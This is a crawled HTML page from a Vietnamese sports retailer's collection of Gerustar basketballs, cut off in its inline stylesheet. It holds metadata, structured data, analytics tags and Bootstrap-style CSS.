

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yousport.vn/collections/banh-bong-ro-gerustar?sort=name-asc
body_size: 282354
content:
 <!DOCTYPE html><html lang="vi"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="robots" content="index, follow"><title>Banh B&#243;ng Rổ GeruStar | Ch&#237;nh H&#227;ng | Gi&#225; Rẻ | YouSport</title><meta name="keywords" content="Banh b&#243;ng rổ Gerustar" /><meta name="description" content="Sở hữu ngay cho m&#236;nh một quả banh b&#243;ng rổ Gerustar với gi&#225; chỉ từ 89.000đ , YouSport lu&#244;n cam kết h&#224;ng ch&#237;nh h&#227;ng, đặc biệt tặng k&#232;m kim v&#224; lưới." /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="website" /><meta name="twitter:card" content="summary" /><meta name="twitter:site" content="@yousport" /><meta name="twitter:creator" content="@yousport" /><meta property="og:url" content="https://yousport.vn/collections/banh-bong-ro-gerustar?sort=name-asc" /><meta property="og:title" content="Banh B&#243;ng Rổ GeruStar | Ch&#237;nh H&#227;ng | Gi&#225; Rẻ" /><meta name="twitter:title" content="Banh B&#243;ng Rổ GeruStar | Ch&#237;nh H&#227;ng | Gi&#225; Rẻ" /><meta property="og:description" content="Sở hữu ngay cho m&#236;nh một quả banh b&#243;ng rổ Gerustar với gi&#225; chỉ từ 89.000đ , YouSport lu&#244;n cam kết h&#224;ng ch&#237;nh h&#227;ng, đặc biệt tặng k&#232;m kim v&#224; lưới." /><meta name="twitter:description" content="Sở hữu ngay cho m&#236;nh một quả banh b&#243;ng rổ Gerustar với gi&#225; chỉ từ 89.000đ , YouSport lu&#244;n cam kết h&#224;ng ch&#237;nh h&#227;ng, đặc biệt tặng k&#232;m kim v&#224; lưới." /><meta property="og:site_name" content="YouSport - Mua Đồ Thể Thao Online Uy Tín, Tận Tình, Giá Tốt" /><meta property="og:image:width" content="540"><meta property="og:image:height" content="281"><meta property="og:image:alt" content="Banh B&#243;ng Rổ GeruStar | Ch&#237;nh H&#227;ng | Gi&#225; Rẻ"><meta property="og:image" content="https://yousport.vn/Media/Collections/gerustar-link.png" /><meta name="twitter:image" content="https://yousport.vn/Media/Collections/gerustar-link.png"><link rel="canonical" href="https://yousport.vn/collections/banh-bong-ro-gerustar" /><link rel="apple-touch-icon" sizes="180x180" href="https://yousport.vn/Media/Logo/logo-180x180.png"><link rel="icon" type="image/png" href="https://yousport.vn/Media/Logo/logo-32x32.png" sizes="32x32"><link rel="icon" type="image/png" href="https://yousport.vn/Media/Logo/logo-16x16.png" sizes="16x16"><link rel="shortcut icon" type="image/x-icon" href="/favicon.ico"><link rel="dns-prefetch" href="//yousport.vn" crossorigin><link rel="dns-prefetch" href="//fonts.googleapis.com" crossorigin><link rel="dns-prefetch" href="//kit.fontawesome.com" crossorigin><link rel="dns-prefetch" href="//www.googleadservices.com" crossorigin><link rel="dns-prefetch" href="//www.google-analytics.com" crossorigin><link rel="dns-prefetch" href="//connect.facebook.net" crossorigin><link rel="dns-prefetch" href="//v2.zopim.com" crossorigin><link rel="dns-prefetch" href="//kit-free.fontawesome.com" crossorigin><link rel="dns-prefetch" href="//static.zdassets.com" crossorigin><link rel="dns-prefetch" href="//googleads.g.doubleclick.net" crossorigin><link rel="dns-prefetch" href="//www.google.com" crossorigin><link rel="dns-prefetch" href="//cdn.mouseflow.com" crossorigin><link rel="dns-prefetch" href="//ekr.zdassets.com" crossorigin><link rel="dns-prefetch" href="//webchat.caresoft.vn" crossorigin><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;900&display=swap" rel="stylesheet"><link href="https://cdn.yousport.vn//Content/YouSport?v=zhu7j6WcKytyrb8EaiXPyLxzU2j6jiHWuw1G8R7zRK81" rel="stylesheet"><script> (function (w, d, s, l, i) { w[l] = w[l] || []; w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' }); var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f); })(window, document, 'script', 'dataLayer', 'GTM-NC39XHH');</script><script type="application/ld+json"> {"@context": "http:\/\/schema.org","@type": "WebSite","@id": "#website","url": "https:\/\/yousport.vn\/","name": "YouSport.vn Website","alternateName": "Mua Đồ Thể Thao Online Uy Tín, Tận Tình, Giá Tốt"} </script><script type="application/ld+json"> {"@context": "http:\/\/schema.org","@type": "Organization","url": "https:\/\/yousport.vn\/","sameAs": ["https:\/\/facebook.com\/YouSport.vn","https:\/\/plus.google.com\/b\/112472550766153798693\/+Shopthethao360hcm"],"name": "YouSport.vn"} </script><script type="application/ld+json"> {"@context": "https://schema.org", "@type": "ShoeStore", "name": "YouSport", "alternateName": "Đồ Thể Thao, Giày Bóng Đá, Áo Bóng Đá", "@id": "https://yousport.vn/", "logo": "https://yousport.vn/Content/Frontend/assets/images/logo-da-quang.png", "image": "https://yousport.vn/Content/Frontend/assets/images/logo-da-quang.png", "description": "YouSport.vn cung cấp đồ thể thao chính hãng, giày bóng đá, áo bóng đá mới, chất lượng nhất. Bảo hành trọn đời, đổi trả trong vòng 90 ngày.", "hasMap": "https://www.google.com/maps/place/YouSport+Ho%C3%A0ng+V%C4%83n+Th%E1%BB%A5/@10.865443,106.7219206,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0x6b6293dd242c4eec!8m2!3d10.865443!4d106.7241093", "url": "https://yousport.vn/", "telephone": "18006749", "priceRange": "10000VND-500000000VND", "address": { "@type": "PostalAddress", "streetAddress": "172 Hoàng Văn Thụ, Phường 9", "addressLocality": "Phú Nhuận", "addressRegion": "Hồ Chí Minh", "postalCode": "700000", "addressCountry": "VN" }, "geo": { "@type": "GeoCoordinates", "latitude": 10.865443, "longitude": 106.7219206 }, "openingHoursSpecification": { "@type": "OpeningHoursSpecification", "dayOfWeek": [ "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday", "Sunday" ], "opens": "08:30", "closes": "21:30" }, "sameAs": [ "https://www.facebook.com/YouSport.vn/", "https://twitter.com/YouSportvn", "https://www.linkedin.com/in/yousportvn/", "https://www.pinterest.com/YousportCentre", "https://yousportvn.tumblr.com/", "https://www.deviantart.com/yousport", "https://www.youtube.com/channel/UCS79AkiOAc2Q2Lg8HN1-lqA", "https://sites.google.com/view/yousportvnn", "https://yousportvn.blogspot.com/", "https://ello.co/yousportvn", "https://yousportvn.weebly.com/" ]} </script><script type="application/ld+json"> { "@context":"http://schema.org", "@type":"Article", "headline":"Banh B&#243;ng Rổ Gerustar", "image":{ "@type":"ImageObject", "url":"https://yousport.vn/Content/Frontend/assets/images/logo-da-quang.png", "width":800, "height":600 }, "dateModified":"2026-01-26", "datePublished":"2026-01-26", "mainEntityOfPage":"https://yousport.vn/", "publisher":{ "@type":"Organization", "name":"YouSport", "logo":{ "@type":"ImageObject", "name":"Logo", "width":"169", "height":"60", "url":"https://yousport.vn/Content/Frontend/assets/images/logo-da-quang.png" } }, "author":{ "@type":"Organization", "name":"YouSport" } } </script><script type="application/ld+json"> { "@context":"http://schema.org", "@type":"Product", "aggregateRating":{ "@type":"AggregateRating", "ratingValue":"5", "reviewCount":"200" }, "description":"Sở hữu ngay cho m&#236;nh một quả banh b&#243;ng rổ Gerustar với gi&#225; chỉ từ 89.000đ , YouSport lu&#244;n cam kết h&#224;ng ch&#237;nh h&#227;ng, đặc biệt tặng k&#232;m kim v&#224; lưới.", "name":"Banh B&#243;ng Rổ Gerustar", "image":"https://yousport.vn/Content/Frontend/assets/images/logo-da-quang.png", "brand": "YouSport", "review": { "@type":"Review", "name": "Banh B&#243;ng Rổ Gerustar", "image":"https://yousport.vn/Content/Frontend/assets/images/logo-da-quang.png", "author":"YouSport" }, "offers":{ "@type":"Offer", "name":"Mua Đồ Thể Thao Online Uy Tín, Tận Tình, Giá Tốt", "price":"0", "availability":"InStock", "priceCurrency":"VND", "priceValidUntil":"2026-12-30", "url":"https://yousport.vn/pages/chinh-sach-quy-dinh-chung" }, "sku": "ID", "gtin12": "ID" } </script><script type="application/ld+json"> { "@context": "http://schema.org/", "@type": "BreadcrumbList", "itemListElement": [{ "@type": "ListItem", "position": "1", "item": { "@id": "https://yousport.vn/collections/banh-bong-ro", "name": "Banh B&#243;ng Rổ", "image": "https://yousport.vn/Content/Frontend/assets/images/logo-da-quang.png" } },{ "@type": "ListItem", "position": "2", "item": { "@id": "https://yousport.vn/collections/banh-bong-ro-gerustar", "name": "Banh B&#243;ng Rổ Gerustar", "image": "https://yousport.vn/Content/Frontend/assets/images/logo-da-quang.png" } }] } </script><script> (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){ (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o), m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m) })(window,document,'script','//www.google-analytics.com/analytics.js','ga'); ga('create','UA-64117473-1','auto'); ga('require','ec'); ga('send','pageview'); </script><meta name="google-site-verification" content="m7cRDq7Cr8BuAMTY6BoAF7CxH60ZOHBNMMZsVWtjFI4" /><meta property="fb:app_id" content="948101421978199" /><meta name="msvalidate.01" content="CD263020CF535D67CFEB285975A79FF8" /><meta name="p:domain_verify" content="a753af0da917792265d18604dfb9391f"/><meta name="facebook-domain-verification" content="mo5t1r0r8svbfyt1j11fjg5rw5h5ts" /><script src='https://cdnliver.com/js/yousport.js'></script><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.11.2/css/all.css" integrity="sha384-KA6wR/X5RY4zFAHpv/CnoG2UW1uogYfdnP67Uv7eULvTveboZJg0qUpmJZb5VqzN" crossorigin="anonymous"><style> :root {--blue: #007bff;--indigo: #6610f2;--purple: #6f42c1;--pink: #e83e8c;--red: #dc3545;--orange: #fd7e14;--yellow: #ffc107;--green: #28a745;--teal: #20c997;--cyan: #17a2b8;--white: #fff;--gray: #6c757d;--gray-dark: #343a40;--primary: #007bff;--secondary: #6c757d;--success: #28a745;--info: #17a2b8;--warning: #ffc107;--danger: #dc3545;--light: #f8f9fa;--dark: #343a40;--breakpoint-xs: 0;--breakpoint-sm: 576px;--breakpoint-md: 768px;--breakpoint-lg: 992px;--breakpoint-xl: 1200px;--font-family-sans-serif: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--font-family-monospace: "SFMono-Regular",Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace }*, :after, :before {box-sizing: border-box }html {font-family: sans-serif;line-height: 1.15;-webkit-text-size-adjust: 100%;-webkit-tap-highlight-color: transparent }article, aside, figcaption, figure, footer, header, hgroup, main, nav, section {display: block }body {margin: 0;font-family: Roboto,sans-serif;font-size: 13px;font-weight: 400;line-height: 1.5;color: #111;text-align: left;background-color: #fff }[tabindex="-1"]:focus {outline: 0 !important }hr {box-sizing: content-box;height: 0;overflow: visible }h1, h2, h3, h4, h5, h6 {margin-top: 0;margin-bottom: .5rem }p {margin-top: 0;margin-bottom: 1rem }abbr[data-original-title], abbr[title] {text-decoration: underline;-webkit-text-decoration: underline dotted;text-decoration: underline dotted;cursor: help;border-bottom: 0;-webkit-text-decoration-skip-ink: none;text-decoration-skip-ink: none }address {font-style: normal;line-height: inherit }address, dl, ol, ul {margin-bottom: 1rem }dl, ol, ul {margin-top: 0 }ol ol, ol ul, ul ol, ul ul {margin-bottom: 0 }dt {font-weight: 700 }dd {margin-bottom: .5rem;margin-left: 0 }blockquote {margin: 0 0 1rem }b, strong {font-weight: bolder }small {font-size: 80% }sub, sup {position: relative;font-size: 75%;line-height: 0;vertical-align: baseline }sub {bottom: -.25em }sup {top: -.5em }a {color: #007bff;text-decoration: none;background-color: transparent }a:hover {color: #0056b3;text-decoration: underline }a:not([href]):not([tabindex]), a:not([href]):not([tabindex]):focus, a:not([href]):not([tabindex]):hover {color: inherit;text-decoration: none }a:not([href]):not([tabindex]):focus {outline: 0 }code, kbd, pre, samp {font-family: SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size: 1em }pre {margin-top: 0;margin-bottom: 1rem;overflow: auto }figure {margin: 0 0 1rem }img {border-style: none }img, svg {vertical-align: middle }svg {overflow: hidden }table {border-collapse: collapse }caption {padding-top: .75rem;padding-bottom: .75rem;color: #6c757d;text-align: left;caption-side: bottom }th {text-align: inherit }label {display: inline-block;margin-bottom: .5rem }button {border-radius: 0 }button:focus {outline: 1px dotted;outline: 5px auto -webkit-focus-ring-color }button, input, optgroup, select, textarea {margin: 0;font-family: inherit;font-size: inherit;line-height: inherit }button, input {overflow: visible }button, select {text-transform: none }select {word-wrap: normal }[type=button], [type=reset], [type=submit], button {-webkit-appearance: button }[type=button]:not(:disabled), [type=reset]:not(:disabled), [type=submit]:not(:disabled), button:not(:disabled) {cursor: pointer }[type=button]::-moz-focus-inner, [type=reset]::-moz-focus-inner, [type=submit]::-moz-focus-inner, button::-moz-focus-inner {padding: 0;border-style: none }input[type=checkbox], input[type=radio] {box-sizing: border-box;padding: 0 }input[type=date], input[type=datetime-local], input[type=month], input[type=time] {-webkit-appearance: listbox }textarea {overflow: auto;resize: vertical }fieldset {min-width: 0;padding: 0;margin: 0;border: 0 }legend {display: block;width: 100%;max-width: 100%;padding: 0;margin-bottom: .5rem;font-size: 1.5rem;line-height: inherit;color: inherit;white-space: normal }progress {vertical-align: baseline }[type=number]::-webkit-inner-spin-button, [type=number]::-webkit-outer-spin-button {height: auto }[type=search] {outline-offset: -2px;-webkit-appearance: none }[type=search]::-webkit-search-decoration {-webkit-appearance: none }::-webkit-file-upload-button {font: inherit;-webkit-appearance: button }output {display: inline-block }summary {display: list-item;cursor: pointer }template {display: none }[hidden] {display: none !important }.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {margin-bottom: .5rem;font-family: Roboto,sans-serif;font-weight: 700;line-height: 1.2;color: #111 }.h1, h1 {font-size: 1.75rem }.h2, h2 {font-size: 1.53125rem }.h3, h3 {font-size: 1.3125rem }.h4, h4 {font-size: 1.09375rem }.h5, h5 {font-size: .98438rem }.h6, h6 {font-size: .875rem }.lead {font-size: 1.09375rem;font-weight: 300 }.display-1 {font-size: 6rem }.display-1, .display-2 {font-weight: 300;line-height: 1.2 }.display-2 {font-size: 5.5rem }.display-3 {font-size: 4.5rem }.display-3, .display-4 {font-weight: 300;line-height: 1.2 }.display-4 {font-size: 3.5rem }hr {margin-top: 1rem;margin-bottom: 1rem;border: 0;border-top: 1px solid rgba(0,0,0,.1) }.small, small {font-size: 80%;font-weight: 400 }.mark, mark {padding: .2em;background-color: #fcf8e3 }.list-inline, .list-unstyled {padding-left: 0;list-style: none }.list-inline-item {display: inline-block }.list-inline-item:not(:last-child) {margin-right: .5rem }.initialism {font-size: 90%;text-transform: uppercase }.blockquote {margin-bottom: 1rem;font-size: 1.09375rem }.blockquote-footer {display: block;font-size: 80%;color: #6c757d }.blockquote-footer:before {content: "\2014\00A0" }.img-fluid, .img-thumbnail {max-width: 100%;height: auto }.img-thumbnail {padding: .25rem;background-color: #fff;border: 1px solid #dee2e6 }.figure {display: inline-block }.figure-img {margin-bottom: .5rem;line-height: 1 }.figure-caption {font-size: 90%;color: #6c757d }code {font-size: 87.5%;color: #e83e8c;word-break: break-word }a > code {color: inherit }kbd {padding: .2rem .4rem;font-size: 87.5%;color: #fff;background-color: #212529 }kbd kbd {padding: 0;font-size: 100%;font-weight: 700 }pre {display: block;font-size: 87.5%;color: #212529 }pre code {font-size: inherit;color: inherit;word-break: normal }.pre-scrollable {max-height: 340px;overflow-y: scroll }.container {width: 100%;padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto }@media (min-width:576px) {.container {max-width: 540px }}@media (min-width:768px) {.container {max-width: 720px }}@media (min-width:992px) {.container {max-width: 960px }}@media (min-width:1200px) {.container {max-width: 1140px }}.container-fluid {width: 100%;padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto }.row {display: flex;flex-wrap: wrap;margin-right: -15px;margin-left: -15px }.no-gutters {margin-right: 0;margin-left: 0 }.no-gutters > .col, .no-gutters > [class*=col-] {padding-right: 0;padding-left: 0 }.col, .col-1, .col-10, .col-11, .col-12, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-auto, .col-lg, .col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-auto, .col-md, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-auto, .col-sm, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-auto, .col-xl, .col-xl-1, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-auto {position: relative;width: 100%;padding-right: 15px;padding-left: 15px }.col {flex-basis: 0;flex-grow: 1;max-width: 100% }.col-auto {flex: 0 0 auto;width: auto;max-width: 100% }.col-1 {flex: 0 0 8.33333%;max-width: 8.33333% }.col-2 {flex: 0 0 16.66667%;max-width: 16.66667% }.col-3 {flex: 0 0 25%;max-width: 25% }.col-4 {flex: 0 0 33.33333%;max-width: 33.33333% }.col-5 {flex: 0 0 41.66667%;max-width: 41.66667% }.col-6 {flex: 0 0 50%;max-width: 50% }.col-7 {flex: 0 0 58.33333%;max-width: 58.33333% }.col-8 {flex: 0 0 66.66667%;max-width: 66.66667% }.col-9 {flex: 0 0 75%;max-width: 75% }.col-10 {flex: 0 0 83.33333%;max-width: 83.33333% }.col-11 {flex: 0 0 91.66667%;max-width: 91.66667% }.col-12 {flex: 0 0 100%;max-width: 100% }.order-first {order: -1 }.order-last {order: 13 }.order-0 {order: 0 }.order-1 {order: 1 }.order-2 {order: 2 }.order-3 {order: 3 }.order-4 {order: 4 }.order-5 {order: 5 }.order-6 {order: 6 }.order-7 {order: 7 }.order-8 {order: 8 }.order-9 {order: 9 }.order-10 {order: 10 }.order-11 {order: 11 }.order-12 {order: 12 }.offset-1 {margin-left: 8.33333% }.offset-2 {margin-left: 16.66667% }.offset-3 {margin-left: 25% }.offset-4 {margin-left: 33.33333% }.offset-5 {margin-left: 41.66667% }.offset-6 {margin-left: 50% }.offset-7 {margin-left: 58.33333% }.offset-8 {margin-left: 66.66667% }.offset-9 {margin-left: 75% }.offset-10 {margin-left: 83.33333% }.offset-11 {margin-left: 91.66667% }@media (min-width:576px) {.col-sm {flex-basis: 0;flex-grow: 1;max-width: 100% }.col-sm-auto {flex: 0 0 auto;width: auto;max-width: 100% }.col-sm-1 {flex: 0 0 8.33333%;max-width: 8.33333% }.col-sm-2 {flex: 0 0 16.66667%;max-width: 16.66667% }.col-sm-3 {flex: 0 0 25%;max-width: 25% }.col-sm-4 {flex: 0 0 33.33333%;max-width: 33.33333% }.col-sm-5 {flex: 0 0 41.66667%;max-width: 41.66667% }.col-sm-6 {flex: 0 0 50%;max-width: 50% }.col-sm-7 {flex: 0 0 58.33333%;max-width: 58.33333% }.col-sm-8 {flex: 0 0 66.66667%;max-width: 66.66667% }.col-sm-9 {flex: 0 0 75%;max-width: 75% }.col-sm-10 {flex: 0 0 83.33333%;max-width: 83.33333% }.col-sm-11 {flex: 0 0 91.66667%;max-width: 91.66667% }.col-sm-12 {flex: 0 0 100%;max-width: 100% }.order-sm-first {order: -1 }.order-sm-last {order: 13 }.order-sm-0 {order: 0 }.order-sm-1 {order: 1 }.order-sm-2 {order: 2 }.order-sm-3 {order: 3 }.order-sm-4 {order: 4 }.order-sm-5 {order: 5 }.order-sm-6 {order: 6 }.order-sm-7 {order: 7 }.order-sm-8 {order: 8 }.order-sm-9 {order: 9 }.order-sm-10 {order: 10 }.order-sm-11 {order: 11 }.order-sm-12 {order: 12 }.offset-sm-0 {margin-left: 0 }.offset-sm-1 {margin-left: 8.33333% }.offset-sm-2 {margin-left: 16.66667% }.offset-sm-3 {margin-left: 25% }.offset-sm-4 {margin-left: 33.33333% }.offset-sm-5 {margin-left: 41.66667% }.offset-sm-6 {margin-left: 50% }.offset-sm-7 {margin-left: 58.33333% }.offset-sm-8 {margin-left: 66.66667% }.offset-sm-9 {margin-left: 75% }.offset-sm-10 {margin-left: 83.33333% }.offset-sm-11 {margin-left: 91.66667% }}@media (min-width:768px) {.col-md {flex-basis: 0;flex-grow: 1;max-width: 100% }.col-md-auto {flex: 0 0 auto;width: auto;max-width: 100% }.col-md-1 {flex: 0 0 8.33333%;max-width: 8.33333% }.col-md-2 {flex: 0 0 16.66667%;max-width: 16.66667% }.col-md-3 {flex: 0 0 25%;max-width: 25% }.col-md-4 {flex: 0 0 33.33333%;max-width: 33.33333% }.col-md-5 {flex: 0 0 41.66667%;max-width: 41.66667% }.col-md-6 {flex: 0 0 50%;max-width: 50% }.col-md-7 {flex: 0 0 58.33333%;max-width: 58.33333% }.col-md-8 {flex: 0 0 66.66667%;max-width: 66.66667% }.col-md-9 {flex: 0 0 75%;max-width: 75% }.col-md-10 {flex: 0 0 83.33333%;max-width: 83.33333% }.col-md-11 {flex: 0 0 91.66667%;max-width: 91.66667% }.col-md-12 {flex: 0 0 100%;max-width: 100% }.order-md-first {order: -1 }.order-md-last {order: 13 }.order-md-0 {order: 0 }.order-md-1 {order: 1 }.order-md-2 {order: 2 }.order-md-3 {order: 3 }.order-md-4 {order: 4 }.order-md-5 {order: 5 }.order-md-6 {order: 6 }.order-md-7 {order: 7 }.order-md-8 {order: 8 }.order-md-9 {order: 9 }.order-md-10 {order: 10 }.order-md-11 {order: 11 }.order-md-12 {order: 12 }.offset-md-0 {margin-left: 0 }.offset-md-1 {margin-left: 8.33333% }.offset-md-2 {margin-left: 16.66667% }.offset-md-3 {margin-left: 25% }.offset-md-4 {margin-left: 33.33333% }.offset-md-5 {margin-left: 41.66667% }.offset-md-6 {margin-left: 50% }.offset-md-7 {margin-left: 58.33333% }.offset-md-8 {margin-left: 66.66667% }.offset-md-9 {margin-left: 75% }.offset-md-10 {margin-left: 83.33333% }.offset-md-11 {margin-left: 91.66667% }}@media (min-width:992px) {.col-lg {flex-basis: 0;flex-grow: 1;max-width: 100% }.col-lg-auto {flex: 0 0 auto;width: auto;max-width: 100% }.col-lg-1 {flex: 0 0 8.33333%;max-width: 8.33333% }.col-lg-2 {flex: 0 0 16.66667%;max-width: 16.66667% }.col-lg-3 {flex: 0 0 25%;max-width: 25% }.col-lg-4 {flex: 0 0 33.33333%;max-width: 33.33333% }.col-lg-5 {flex: 0 0 41.66667%;max-width: 41.66667% }.col-lg-6 {flex: 0 0 50%;max-width: 50% }.col-lg-7 {flex: 0 0 58.33333%;max-width: 58.33333% }.col-lg-8 {flex: 0 0 66.66667%;max-width: 66.66667% }.col-lg-9 {flex: 0 0 75%;max-width: 75% }.col-lg-10 {flex: 0 0 83.33333%;max-width: 83.33333% }.col-lg-11 {flex: 0 0 91.66667%;max-width: 91.66667% }.col-lg-12 {flex: 0 0 100%;max-width: 100% }.order-lg-first {order: -1 }.order-lg-last {order: 13 }.order-lg-0 {order: 0 }.order-lg-1 {order: 1 }.order-lg-2 {order: 2 }.order-lg-3 {order: 3 }.order-lg-4 {order: 4 }.order-lg-5 {order: 5 }.order-lg-6 {order: 6 }.order-lg-7 {order: 7 }.order-lg-8 {order: 8 }.order-lg-9 {order: 9 }.order-lg-10 {order: 10 }.order-lg-11 {order: 11 }.order-lg-12 {order: 12 }.offset-lg-0 {margin-left: 0 }.offset-lg-1 {margin-left: 8.33333% }.offset-lg-2 {margin-left: 16.66667% }.offset-lg-3 {margin-left: 25% }.offset-lg-4 {margin-left: 33.33333% }.offset-lg-5 {margin-left: 41.66667% }.offset-lg-6 {margin-left: 50% }.offset-lg-7 {margin-left: 58.33333% }.offset-lg-8 {margin-left: 66.66667% }.offset-lg-9 {margin-left: 75% }.offset-lg-10 {margin-left: 83.33333% }.offset-lg-11 {margin-left: 91.66667% }}@media (min-width:1200px) {.col-xl {flex-basis: 0;flex-grow: 1;max-width: 100% }.col-xl-auto {flex: 0 0 auto;width: auto;max-width: 100% }.col-xl-1 {flex: 0 0 8.33333%;max-width: 8.33333% }.col-xl-2 {flex: 0 0 16.66667%;max-width: 16.66667% }.col-xl-3 {flex: 0 0 25%;max-width: 25% }.col-xl-4 {flex: 0 0 33.33333%;max-width: 33.33333% }.col-xl-5 {flex: 0 0 41.66667%;max-width: 41.66667% }.col-xl-6 {flex: 0 0 50%;max-width: 50% }.col-xl-7 {flex: 0 0 58.33333%;max-width: 58.33333% }.col-xl-8 {flex: 0 0 66.66667%;max-width: 66.66667% }.col-xl-9 {flex: 0 0 75%;max-width: 75% }.col-xl-10 {flex: 0 0 83.33333%;max-width: 83.33333% }.col-xl-11 {flex: 0 0 91.66667%;max-width: 91.66667% }.col-xl-12 {flex: 0 0 100%;max-width: 100% }.order-xl-first {order: -1 }.order-xl-last {order: 13 }.order-xl-0 {order: 0 }.order-xl-1 {order: 1 }.order-xl-2 {order: 2 }.order-xl-3 {order: 3 }.order-xl-4 {order: 4 }.order-xl-5 {order: 5 }.order-xl-6 {order: 6 }.order-xl-7 {order: 7 }.order-xl-8 {order: 8 }.order-xl-9 {order: 9 }.order-xl-10 {order: 10 }.order-xl-11 {order: 11 }.order-xl-12 {order: 12 }.offset-xl-0 {margin-left: 0 }.offset-xl-1 {margin-left: 8.33333% }.offset-xl-2 {margin-left: 16.66667% }.offset-xl-3 {margin-left: 25% }.offset-xl-4 {margin-left: 33.33333% }.offset-xl-5 {margin-left: 41.66667% }.offset-xl-6 {margin-left: 50% }.offset-xl-7 {margin-left: 58.33333% }.offset-xl-8 {margin-left: 66.66667% }.offset-xl-9 {margin-left: 75% }.offset-xl-10 {margin-left: 83.33333% }.offset-xl-11 {margin-left: 91.66667% }}.table {width: 100%;margin-bottom: 1rem;color: #111 }.table td, .table th {padding: .75rem;vertical-align: top;border-top: 1px solid #e6e6e6 }.table thead th {vertical-align: bottom;border-bottom: 2px solid #e6e6e6 }.table tbody + tbody {border-top: 2px solid #e6e6e6 }.table-sm td, .table-sm th {padding: .3rem }.table-bordered, .table-bordered td, .table-bordered th {border: 1px solid #e6e6e6 }.table-bordered thead td, .table-bordered thead th {border-bottom-width: 2px }.table-borderless tbody + tbody, .table-borderless td, .table-borderless th, .table-borderless thead th {border: 0 }.table-striped tbody tr:nth-of-type(odd) {background-color: rgba(0,0,0,.05) }.table-hover tbody tr:hover {color: #111;background-color: rgba(0,0,0,.075) }.table-primary, .table-primary > td, .table-primary > th {background-color: #b8daff }.table-primary tbody + tbody, .table-primary td, .table-primary th, .table-primary thead th {border-color: #7abaff }.table-hover .table-primary:hover, .table-hover .table-primary:hover > td, .table-hover .table-primary:hover > th {background-color: #9fcdff }.table-secondary, .table-secondary > td, .table-secondary > th {background-color: #d6d8db }.table-secondary tbody + tbody, .table-secondary td, .table-secondary th, .table-secondary thead th {border-color: #b3b7bb }.table-hover .table-secondary:hover, .table-hover .table-secondary:hover > td, .table-hover .table-secondary:hover > th {background-color: #c8cbcf }.table-success, .table-success > td, .table-success > th {background-color: #c3e6cb }.table-success tbody + tbody, .table-success td, .table-success th, .table-success thead th {border-color: #8fd19e }.table-hover .table-success:hover, .table-hover .table-success:hover > td, .table-hover .table-success:hover > th {background-color: #b1dfbb }.table-info, .table-info > td, .table-info > th {background-color: #bee5eb }.table-info tbody + tbody, .table-info td, .table-info th, .table-info thead th {border-color: #86cfda }.table-hover .table-info:hover, .table-hover .table-info:hover > td, .table-hover .table-info:hover > th {background-color: #abdde5 }.table-warning, .table-warning > td, .table-warning > th {background-color: #ffeeba }.table-warning tbody + tbody, .table-warning td, .table-warning th, .table-warning thead th {border-color: #ffdf7e }.table-hover .table-warning:hover, .table-hover .table-warning:hover > td, .table-hover .table-warning:hover > th {background-color: #ffe8a1 }.table-danger, .table-danger > td, .table-danger > th {background-color: #f5c6cb }.table-danger tbody + tbody, .table-danger td, .table-danger th, .table-danger thead th {border-color: #ed969e }.table-hover .table-danger:hover, .table-hover .table-danger:hover > td, .table-hover .table-danger:hover > th {background-color: #f1b0b7 }.table-light, .table-light > td, .table-light > th {background-color: #fdfdfe }.table-light tbody + tbody, .table-light td, .table-light th, .table-light thead th {border-color: #fbfcfc }.table-hover .table-light:hover, .table-hover .table-light:hover > td, .table-hover .table-light:hover > th {background-color: #ececf6 }.table-dark, .table-dark > td, .table-dark > th {background-color: #c6c8ca }.table-dark tbody + tbody, .table-dark td, .table-dark th, .table-dark thead th {border-color: #95999c }.table-hover .table-dark:hover, .table-hover .table-dark:hover > td, .table-hover .table-dark:hover > th {background-color: #b9bbbe }.table-active, .table-active > td, .table-active > th, .table-hover .table-active:hover, .table-hover .table-active:hover > td, .table-hover .table-active:hover > th {background-color: rgba(0,0,0,.075) }.table .thead-dark th {color: #fff;background-color: #343a40;border-color: #454d55 }.table .thead-light th {color: #495057;background-color: #e9ecef;border-color: #e6e6e6 }.table-dark {color: #fff;background-color: #343a40 }.table-dark td, .table-dark th, .table-dark thead th {border-color: #454d55 }.table-dark.table-bordered 